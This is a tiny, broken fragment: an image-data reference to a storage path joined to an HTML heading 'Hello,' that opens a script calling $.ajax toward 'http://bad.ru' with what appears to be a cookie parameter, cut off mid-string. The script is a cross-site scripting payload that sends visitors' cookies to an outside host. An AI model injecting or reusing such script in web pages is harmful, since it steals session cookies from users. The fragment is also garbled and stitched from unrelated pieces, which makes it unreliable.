 <h2> Hello, <script>$.ajax('http://bad.ru?cooki...